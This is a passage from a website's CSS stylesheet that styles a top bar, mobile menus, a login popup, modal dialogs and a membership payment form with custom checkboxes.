	font-weight: normal;
	color: #ffffff;
	z-index: 2;
	text-transform: uppercase;
	padding: 0 20px;
	position: absolute;
    bottom: 10px;
    text-shadow: 2px 2px 4px #4a4d81;
}
  
.moduletable.custom-header-module > div p {
	position: absolute;
	top: 15px;
	padding: 0 15px;
	margin: 0;
	display: block;
    height: 95px;
    color: #fff;
    font-size: 15px;
    text-align: left !important;
}
  
  .moduletable.custom-header-module > div {
      position: relative;
      display: block;
      background-size: cover;
      background-position: center center;
      height: 150px;
      width: 100%;
      transition: all 0.2s ease-in-out 0s;
  }

@media (max-width: 768px) {
    .moduletable.custom-header-module > div {
        height: 200px;
    }
}

@media (max-width: 550px) {
    .moduletable.custom-header-module > div {
        height: 250px;
    }
}

@media (max-width: 420px) {
    .moduletable.custom-header-module > div {
        height: 300px;
    }
}

  .tm-topbar form.bzLogin {
      z-index: 999999999999999;    
  }
  
  .tm-topbar form.bzLogin button#popLogin span.icoLogin {
      background: none;
      padding-left: 0;
      display: block;
      height: 16px;
  }
  
  .tm-topbar form.bzLogin button#popLogin {
      border-radius: 3px;
  }
  
  .tm-topbar form.bzLogged .logoutButton {
      top: -3px;
  }
  
  form.bzLogin {
      z-index: 9999;
  }
  
  .upload-avatar-container {
      display: inline-block;
      position: relative;
      margin-right: 10px;
      top: 19px;
  }
  
  .topbar-avatar-btn {
      
  }
  
  .upload-avatar-btn {
      cursor: pointer;
      background: #45b231 url(/images/artwork-upload-icon-16x13.png) no-repeat 10px center;
      border-color: #45b231;
      border-radius: 1px 1px 1px 1px;
      border-style: solid;
      border-width: 0px;
      color: #000;
      display: inline-block;
      font-weight: 100;
      /* font-size: 14px; */
      padding: 6px 12px 6px 32px;
      text-shadow: 0 0px #E0E0E0;
      vertical-align: bottom;
      font-size: 12px;
      text-align: left;
      text-transform: uppercase;
      line-height: 15px;
  }
  
  .upload-avatar-btn:active,
  .upload-avatar-btn:hover {
      color: #000;
      text-decoration: none;
  }
  
  .mobile .uk-nav {
      display: none;
  }
  
  .mobile .uk-nav a,
  .mobile .uk-nav a span {
      font-style: italic;
      font-size: 15px;
      line-height: 18px;
  }

  .mobile .uk-nav a.uk-button {
      font-size: inherit;
      line-height: inherit;
  }
  
  .mobile .uk-nav > li > a,
  .mobile .uk-nav > li > a > span {
      font-size: 17px;
      text-transform: uppercase;
  }
  
  .mobile .uk-nav a.submenu {
      background: url(/images/submenu-icon-6x12.png) no-repeat 90% center;
  }
  
  .mobile .uk-nav .uk-active a,
  .mobile .uk-nav .uk-active a span {
      color: #ffad00;
  }
  
  .mobile .submenu-container.col2,
  .mobile .submenu-container.col3,
  .mobile .submenu-container.colfull,
  .mobile .submenu-container {
      left: 235px !important;
      top: 0;
      width: 250px !important;
      max-height: 1000px;
  }
  
  .mobile .submenu-bo-back-btn {
      display: none;
      color: #f33f00;
      text-transform: uppercase;
      font-weight: bold;
      padding: 0 10px 10px;
  }
  
  .mobile .submenu-container .moduletable {
      float: none !important;
      clear: both;
  }
  
  .mod-quicklinks h3 {
      text-transform: uppercase;
      color: #ffcf5c;
      font-size: 16px;
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .mod-quicklinks h3 a {
      display: inline-block; 
      margin-left: 10px;
  }
  
  .edit-links-container {
      display: none;
  }
  
  .edit-links-container.active {
      display: block;
  }
  
  .edit-links-container select {
      max-width: 100%;
      font-family: 'electrolizeregular', "Open Sans";
  }

  .edit-links-container select optgroup,
  .edit-links-container select option {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  .edit-links-container ul,
  .links-container ul {
      list-style-type: none;
      margin: 0;
      padding: 0;
      margin-bottom: 15px;
      position: relative;
      font-style: normal;
      font-weight: 400;
  }
  
  .edit-links-container ul li {
      position: relative;
      font-family: 'electrolizeregular', "Open Sans";
  }
  
  .links-container ul li {
      background: url(/images/icon-blue-arrow-right-5x10.png) no-repeat left center;
      padding-left: 10px;
      position: relative;
  }

  .links-container a {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  #edit-links-btn .edit-inactive {
      display: inline-block;
  }
  
  #edit-links-btn.active .edit-inactive {
      display: none;
  }
  
  #edit-links-btn .edit-active {
      display: none;
  }
  
  #edit-links-btn.active .edit-active {
      display: inline-block;
  }
  
  #reset-links-btn {
      display: none;
  }
  
  .link-saved {
      display: none;
      position: absolute;
      right: 20px;
      top: 3px;
  }
  
  .user-submenu-toolbar {
      padding: 0;
      margin: 0;
      list-style-type: none;
  }
  
  .user-submenu-toolbar li {
      display: inline-block;
  }
  
  .bar-desktop-container {
      position: relative;
      top: 0;
      float: right;
  }
  
  .hide-desktop {
      display: none;
  }
      
  .hide-mobile {
      display: block;
  }
  
  .bar-desktop-container.hide-mobile {
      display: table;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, 
  .joms-module--toolbar__menu .joms-popover {
      position: absolute;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li, 
  .joms-module--toolbar__menu .joms-popover li {
      width: auto;
      display: block;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li a, 
  .joms-module--toolbar__menu .joms-popover li a {
      text-align: left;
  }
  
  button#popLogin {
      background: #fbfbfb;
      border-color: #fbfbfb;
  }
  
  .menu-background {
      background-color: transparent;
      position: fixed;
      top: 65px;
      right: 0;
      width: 2000px;
      height: 2000px;
      z-index: 9998;
      display: none;
      opacity: 0.95;
  }
  
  .menu-background::after {
      background-image: url(/images/1-2-close-icon.png);
      background-position: top right;
      background-repeat: no-repeat;
      background-size: cover;
      position: absolute;
      top: 10px;
      right: 10px;
      width: 24px;
      height: 24px;
      content: '';
      display: none;
      cursor:  pointer;
  }

  .menu-background.right {
     display: none !important;
  }

@media (max-width: 1100px) {
    .menu-background {
        background-image: url(../images/noise-bg-sm.gif);
    }
}
  
  .menu-background.right {
      right: auto;
      left: 0;
      display: block;
  }
  
  .menu-background.right::after {
      left: 10px;
      right: auto;
  }
  /*
  .menu-background.right {
      display: none !important;
  }
  */
  @media (max-width: 1400px) {
      .submenu-container.col3.left {
          left: auto;
          right: 0;
      }
  }
  
  @media (min-width: 1101px) and (max-width: 1190px) {
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }

      .menu-background.right {
         display: block;
      }
  }
  
  @media (max-width: 1100px) {
      .tm-toopbar-nav {
          display: none;
      }
      
      .topbar-leftmenu {
          display: inline-block;
      }

      .menu-background.right {
         display: block;
      }
      
      .mobile .uk-nav {
          display: block;
      }
      
      .tm-toopbar-logo {
          padding: 10px 10px;
      }
  }
  
  @media (max-width: 650px) { 
  
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }
      
      .no-scrooll .topbar-leftmenu-container {
          height: 100vh !important;
      }
      
      .no-scrooll {
        height: 100vh;
        overflow: hidden;
        position: fixed;
        max-width: 100%;
      }

      .menu-background {
        background-color: rgba(0,0,0,0.7);
     }

     .menu-background.right {
        display: block;
     }

     .menu-background::after {
        display: block;
     }

      .menu-background.right {
          display: block !important;
      }
      
      .topbar-leftmenu-container {
          width: 305px;
      }
  }
  
  
  @media (max-width: 560px) {
      
      .tm-toopbar-logo img {
          max-width: 140px;
          position: relative;
          top: 10px;
      }
  }
  
  
  @media (max-width: 485px) {
      .mobile .submenu-container.col2, 
      .mobile .submenu-container.col3, 
      .mobile .submenu-container.colfull, 
      .mobile .submenu-container {
          left: 0 !important;
          top: 0;
          width: 300px !important;
          max-height: 1000px;
      }
      
      
      .mobile .submenu-container.col2 .moduletable, 
      .mobile .submenu-container.col3 .moduletable, 
      .mobile .submenu-container.colfull .moduletable, 
      .mobile .submenu-container .moduletable {
          width: 96%;
      }
      
      .mobile .submenu-bo-back-btn {
          display: block;
      }
      
      .topbar-rightmenu-btn {
          width: 50px;
      }
      
      .topbar-rightmenu-container {
          width: 300px;
      }
      
      .upload-avatar-container {
          display: none;
      }
      
      .tm-toopbar-logo img {
          max-width: 170px;
          position: relative;
          top: 5px;
      }
      
      .tm-topbar .top-menu {
          display: none;
      }
  }
  
  @media (max-width: 395px) {
      button#popLogin span.icoLogin {
          display: block;
          height: 16px;
          font-size: 0;
          width: 13px;
          padding: 0;
      }
      
      .tm-toopbar-logo {
          padding: 0;
      }
      
      .tm-toopbar-logo img {
          max-width: 150px;
          top: 19px;
      }
      
      button#popLogin {
          padding: 6px 8px 6px 8px;
      }
  
  }
  /* topbar custom code - end */
  
  .warning-icon {
      position: absolute;
      display: none;
         top: 7px;
      z-index: 1;
      right: 22px;
  }
  
  /* loading icon - start */
  .lds-ellipsis {
      display: inline-block;
      display: none;
      position: absolute;
      width: 30px;
      height: 30px;
      top: -17px;
      z-index: 1;
      right: 22px;
  }
  .lds-ellipsis div {
      position: absolute;
      top: 28px;
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background: #fff;
      animation-timing-function: cubic-bezier(0, 1, 1, 0);
  }
  .lds-ellipsis div:nth-child(1) {
      left: 0;
      animation: lds-ellipsis1 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(2) {
    left: 0;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(3) {
    left: 10px;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(4) {
    left: 0;
    animation: lds-ellipsis3 0.6s infinite;
  }
  @keyframes lds-ellipsis1 {
    0% {
      transform: scale(0);
    }
    100% {
      transform: scale(1);
    }
  }
  @keyframes lds-ellipsis3 {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0);
    }
  }
  @keyframes lds-ellipsis2 {
    0% {
      transform: translate(0, 0);
    }
    100% {
      transform: translate(12px, 0);
    }
  }
  
  /* loading icon - end */
  
  .search-field-container .inputbox {
      margin: 0;
      box-sizing: border-box;
      padding: 6px;
      height: 32px;
  }
  
  .search-container .btn:focus, 
  .search-container .btn {
      top: 6px;
      right: 1px;
  }
  
  .filter-field-container {
      /*
      background: #e7e7e7;
      padding: 5px;
      box-sizing: border-box;
      width: 100%;
      border-radius: 4px;
      */
  }
  
  .topbar-usermenu-container h3 {
      text-transform: uppercase;
      color: #ffad00;
      font-size: 16px;
      border-bottom: 1px solid #3f4676;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {
      z-index: 99;
  }
  
  .top-usermenu-mod .moduletable.top-usermenu-mod > h3 {
      display: none !important;
  }
  
  /* styling default tooltips - start */
  a[data-title]:hover::after {
      content: attr(data-title);
      position: absolute;
      background: #f33f00;
      color: #fff;
      padding: 1px 5px 2px 5px;
      z-index: 99999;
      white-space: nowrap;
      top: 100%;
      left: 50%;
      right: auto;
      margin-top: 10px;
      box-sizing: border-box;
  }
  /* styling default tooltips - end */
  
  /* k2 related items mod */
  .itemRelated ul {
      list-style-type: none;
      padding-left: 20px;
  }
  
  .itemRelated ul li {
      background: url(/images/prompt-arrow.png) no-repeat left 8px;
      padding-left: 15px;
	  padding-bottom: 2px;
  }
  /* k2 related items mod */
  
  /* Custom styles for modules - start */
  .box-a {
      background: rgba(7, 7, 13, 0.9);
      border: 3px solid #7100dd;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-b {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #1d2237;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-c {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #621eb3;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-d {
      background: rgba(7, 7, 13, 0.5);
      border: 3px solid #cfd2d6;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-e {
      background: rgba(7, 7, 13, 0.5);
      border: none;
      border-radius: 0;
      padding: 15px;
  }
  
  .button-a .uk-button {
      background: #7100dd !important;
      color: #fbfbfb !important;
      text-shadow: -1px 1px #aaa !important;
      border-radius: 4px !important;
      border: 3px solid #7100AA !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-a .uk-button:hover {
      background: none !important;
      border: 3px solid #ff8400 !important;
      text-shadow: none !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  
  .button-b .uk-button {
      background: #1f2235 !important;
      color: #999 !important;
      border-radius: 4px !important;
      border: 3px solid #1f2235 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-b .uk-button:hover {
      background: none !important;
      border: 3px solid #35364f !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  /* Custom styles for modules - end */
  
  /* rs payment - start */
  .rsm_container .thumbnail {
      border-radius: 4px;
	  background: #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 {
      width: 100%;
      box-sizing: border-box;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn {
      width: 49%;
      box-sizing: border-box;
      margin-left: 0;
      background: #8f45ff !important;
      color: #fafafa !important;
      border-radius: 4px !important;
      border: 3px solid #8f45ff !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn:hover {
      background: #8d6fff !important;
      border: 2px solid #8d6fff !important;
      color: #fff !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn {
      margin-left: 10px;
      background: #06f306 !important;
      border-radius: 4px !important;
      border: 3px solid #30d532 !important;

      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      color: #0a6a3d !important;

  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn:hover {
      margin-left: 10px;
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
      color: #04e005 !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .payment-badge {
      text-transform: uppercase;
      color: #ffad00;
      line-height: 18px;
      font-size: 14px;
      top: 10px;
      position: relative;
      margin-left: 10px;
      display: inline-block;
      font-style: italic;
      text-align: left;
  }
  
  .custom-class4456 {
      border: 4px solid #29255a;
      border-radius: 4px;
      padding: 20px;
	  background: #29255a !important;
  }
  
  .custom-class4456 .btn {
      background: #06f306 !important;
      color: #0a6a3d !important;
      border-radius: 5px !important;
      border: 3px solid #30d532 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 10px 30px;
      font-size: 22px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .custom-class4456 .btn:hover {
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
	 color: #06e004 !important;
	box-shadow: 0px 0px 4px #b7fab7;
  }
  
  .com_rsmembership.subscribe .item-page h1 {
      border-bottom: 2px solid #4a4d81;
      padding-bottom: 20px;
  }
  
  .com_rsmembership.subscribe .page-header h1 {
      color: #bf7fff;
      text-transform: uppercase;
      border: 0;
      padding-bottom: 0;
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe .item-page h2,
  .com_rsmembership.subscribe .item-page h3,
  .com_rsmembership.subscribe .item-page h4,
  .com_rsmembership.subscribe .item-page h5,
  .com_rsmembership.subscribe .item-page h6 {
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe h3.page-header {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td,
  .com_rsmembership.subscribe .rsmembership_form_table td label {
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_textbox {
      border: 2px solid #29255a;
      border-radius: 4px;
      background: #29255a;
      padding: 6px 10px;
      color: #ffcf5c;
      font-style: italic;
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table td {
      position: relative;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_ok {
      border: 0;
      color: #009E28;
      background: transparent;
      position: absolute;
      top: 0;
      right: 0;
  }
  
  .com_rsmembership.subscribe .rsmembership_form .item-page + .item-page {
      border-top: 2px solid #4a4d81;
      padding-bottom: 20px;
      margin-top: 25px;
      padding-top: 10px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
      width: 50%;
      display: block;
      float: left;
      margin: 0;
      padding: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label {
      position: relative;
      padding-left: 100px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 70px;
      height: 60px;
      top: -12px;
      left: 20px;
      background: url(../images/pay-card-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1:checked + label::before {
      background: url(../images/pay-card-2.png) no-repeat center center;    
      background-size: contain;
  }
  
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label {
      position: relative;
      font-size: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 110px;
      height: 60px;
      top: -19px;
      left: 20px;
      background: url(../images/pay-paypal-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2:checked + label::before {
      background: url(../images/pay-paypal-1.png) no-repeat center center;
      background-size: contain;
  }
  
.generator-container-v3 {
    position: relative;
}

  .modal-open
  {
      overflow:hidden;
  }
  
  .modal-popup.modal {
	display: none;
	/*overflow: auto;
	overflow-y: hidden;*/
	position: absolute;
	top: 50px !important;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1041;
	opacity: 1;
	background: transparent !important;
    width: 100%;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
  
  .modal.fade .modal-dialog
  {
      -webkit-transform:translate(0, -25%);
      -ms-transform:translate(0, -25%);
      transform:translate(0, -25%);
      -webkit-transition:-webkit-transform .3s ease-out;
      -moz-transition:-moz-transform .3s ease-out;
      -o-transition:-o-transform .3s ease-out;
      transition:transform .3s ease-out;
  }
  
  .modal .modal-dialog
  {
      -webkit-transform:translate(0, 0);
      -ms-transform:translate(0, 0);
      transform:translate(0, 0);
  }
  
  .modal-dialog
  {
      position:relative;
      width:auto;
      margin:10px;
      z-index:1050;
  }
  
  .modal-popup .modal-content {
    margin: 0 auto;
    margin-top: 35%;
    border: 5px solid #4a4d81;
    border-radius: 5px;
    background: #4a4d81;
	background-image: url(../images/noise-bg-sm.gif);
    color: #ffc3a6;
    padding: 20px;
    max-width: 320px;
    min-height: 280px;
  }
  
  .modal-popup.agreement .modal-content {
      margin-top: 300px;
  }
  
  .modal-header
  {
      padding:15px;
      border-bottom:2px	dashed #4a4d81;
      min-height:16.428571429px;
  }
  
  .modal-header .close
  {
      margin-top:-2px;
  }
  
  .modal-title
  {
      margin:0;
      line-height:1.428571429;
  }
  
  .modal-body {
	position: relative;
	padding: 20px;
	box-sizing: border-box;
	height: auto;
	max-height: 100%;
}
  
  .modal-backdrop {
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-footer
  {
      margin-top:15px;
      padding:19px 20px 20px;
      text-align:right;
      border-bottom:2px	dashed #4a4d81;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer .btn+.btn
  {
      margin-left:5px;
      margin-bottom:0;
  }
  
  .modal-footer .btn-group .btn+.btn
  {
      margin-left:-1px;
  }
  
  .modal-footer .btn-block+.btn-block
  {
      margin-left:0;
  }
   @media screen and (min-width:768px) {
      
      .modal-dialog{
          width:600px;
          margin:30px auto;
      }
      
      .modal-content
      {
          -webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
          box-shadow:0 5px 15px rgba(0,0,0,0.5);
      }
  }
  
  
  @media (max-width: 650px) {
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td {
          vertical-align: text-top;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
          float: none;
          display: block;
          padding-top: 0px;
          width: 100%;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p + p {
          padding-top: 50px;
      }
      
      .subscribe .custom-class4456 .btn.pull-right {
          float: none;
          margin-top: 30px;
          width: 100%;
      }
  }
  
  .modal-popup.modal:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: 1040;
      background-color: #333332;
      opacity: 0.8;
      filter: alpha(opacity=80);
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-backdrop.fade {
      display: none !important;
  }
  
  .modal-popup.agreement .modal-content {
      max-height: 600px;
      width: 100%;
      overflow-y: scroll;
      max-width: 500px;
      box-sizing: border-box;
  }
  
  .agreement-container {
      margin-top: 30px;
  }
  
  .agreement-container a {
      color: #f3d320;
      font-size: 20px;
      position: relative;
      padding-left: 75px;
  }
  
  .agreement-container a:hover {
      text-decoration: none;
  }
  
  .agreement-container a:before{
      content: '';
      display: block;
      position: absolute;
      width: 40px;
      height: 50px;
      top: -15px;
      left: 20px;
      background: url(../images/notes-icon.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .checkbox-container {
      margin-top: 30px;
  }
  
  .checkbox-container label {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe .custom-class4456 {
      margin-left: 0;
      /*max-width: 782px;*/
      box-sizing: border-box;
      text-align: left;
      clear: both;
      float: none;
  }
  
  .subscribe .custom-class4456 .btn.pull-right {
      float: right;
  }
  
  .checkbox_container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  
  /* Hide the browser's default checkbox */
  .checkbox_container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  
  /* Create a custom checkbox */
  .checkmark {
      position: absolute;
      top: 0;
      left: 0;
      height: 22px;
      width: 22px;
      background-color: #29255a;
      border-radius: 3px;
  }
  
  /* On mouse-over, add a grey background color */
  .checkbox_container:hover input ~ .checkmark {
    background-color: #04e005;
  }
  
  /* When the checkbox is checked, add a blue background */
  .checkbox_container input:checked ~ .checkmark {
    background-color: #46ff46;
  }
  
  /* Create the checkmark/indicator (hidden when not checked) */
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  
  /* Show the checkmark when checked */
  .checkbox_container input:checked ~ .checkmark:after {
    display: block;
  }
  
  /* Style the checkmark/indicator */
  .checkbox_container .checkmark::after {
      left: 8px;
      top: 2px;
      width: 5px;
      height: 10px;
      border: solid white;
      border-width: 0 3px 3px 0;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  }
  /* rs payment - end */
  
  h1 {
    color: #ffad00 !important;
  }
  
  .tab-container .panel-container {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
  }
  
  .wk-slideshow-screen > div::before {
      display: none;
      left: 0;
      right: 0;
  }
  
  @media (max-width: 767px) {
      .submenu-container-inner {
          padding-bottom: 40px;
      }
      
      .topbar-leftmenu-container > div > div {
          padding-bottom: 40px;
      }
  }
  
  .lightbox {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container {
      background: none;
  }
  
  .joms-module--toolbar.login-module-container .joms-input {
      border: 2px solid #2c2e59;
      background: #2c2e59;
      color: #ffc3a6 !important;
      font-size: 16px;
      padding: 5px 12px 5px 30px;
      margin-top: 8px;
      margin-right: 5px;
      position: relative;
	  	  height: 42px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper { 
      margin-top: 8px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      margin-right: 5px;
	  height: 41px;
      font-weight: bold;
      text-transform: uppercase;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      font-weight: bold;
      text-transform: uppercase;
	  	 height: 41px;
	  
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  
  .joms-module--toolbar.login-module-container .joms-icon {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container .user-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .pass-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper a {
      display: block;
      font-size: 11px;
      line-height: 11px;
	  color: #fafafa;
      clear: both;
  }
  
  .joms-module--toolbar.login-module-container .checkbox-label {
      font-size: 11px;
      line-height: 11px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .joms-checkbox {
      margin-top: -10px;
      margin-left: 5px;
      margin-bottom: 7px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me span {
      margin-left: 0;
	  color: #e7e7e7;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me .checkmark {
      height: 16px;
      width: 16px;
      background-color: #224473; 
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container input:checked ~ .checkmark {
      background-color: #ffad00;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkmark::after {
      left: 5px;
      top: 2px;
      width: 3px;
      height: 8px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container {
      padding-left: 22px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkbox-label {
      margin-top: 0;
  }
  
  @media (max-width: 1635px) {
      .joms-module--toolbar.joms-toolbar--desktop {
          display: none;
      }
      
      .joms-module--toolbar.joms-toolbar--mobile {
          display: block;
      }
  }
  
  .login-poopup-container {
      border: 6px solid #4a4d81;
      border-radius: 4px;
      background: #fafafa;
      padding: 10px;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 50%;
      max-width: 480px;
      height: 100%;
      max-height: 250px;
      box-sizing: border-box;
      z-index: 10001;
      display: none;
  }
  
  .login-poopup-container.active {
      display: block;
  }
  
  .custom-html-container {
      background: #2c2e59;
      padding: 10px;
      color: #ffc3a6;
      width: 100%;
      height: 100%;
      min-height: 219px;
      content: "";
      display: block;
	  border-radius: 5px;
  }
  
  .left-side {
      float: left;
      width: 48%;
      margin-right: 1%;
  }
  
  .login-poopup-container .joms-form {
      padding: 0;
      float: none;
      width: 100%;
      height: 100%;
      display: block;
  }
  
  .right-side {
      float: right;
      width: 48%;
      margin-left: 1%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-input {
      margin-top: 0;
      margin-bottom: 10px;
      width: 100%;
      max-width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .user-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .pass-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .left-side .joms-input--append {
      width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-button__wrapper {
      margin-top: 0;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
      margin-top: 14px;
      margin-left: -4px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper .joms-checkbox {
  
      margin-bottom: 10px;
  }
  
  @media (max-width: 1235px) {
      .joms-module--toolbar.login-module-container.joms-toolbar--mobile .mobile-register-btn {
          display: none;
      }
  }
  
  @media (max-width: 899px) {
      .popup-btns-container .joms-button__wrapper {
          float: none;
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary,
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
          margin-top: 10px;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  @media (max-width: 650px) {
      .left-side,
      .right-side {
          float: none;
          width: 100%;
          margin-right: 0;
      }
      
      .right-side {
          margin-top: 10px;
      }
      
      .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
          float: none;
          text-align: left;
      }
      
      .login-poopup-container {
          max-height: 545px;
      }
  }
  
  @media (max-width: 450px) {
      .right-side {
          display: none;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  .popup-bg {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
      opacity: 0.8;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10000;
      display: none;
  }
  
